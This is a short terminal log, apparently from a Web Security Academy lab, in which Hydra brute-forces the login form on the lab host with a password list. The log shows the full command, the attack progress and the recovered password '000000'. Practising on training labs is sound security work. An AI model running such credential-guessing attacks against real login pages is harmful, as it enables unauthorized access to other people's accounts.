 (base) [work@quen-239242u Site breaker]$ hydra -l user -P passwords.txt 0a4e006e036495a58663d50400d90023.web-security-academy.net https-pos
t-form "/login:username=^USER^&password=^PASS^:Incorrect password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-15 17:20:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking http-post-forms://0a4e006e036495a58663d50400d90023.web-security-academy.net:443/login:username=^USER^&password=^PASS^:Inco
rrect password
[443][http-post-form] host: 0a4e006e036495a58663d50400d90023.web-security-academy.net   login: user   password: 000000
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-15 17:20:23
(base) [work@quen-239242u Site breaker]$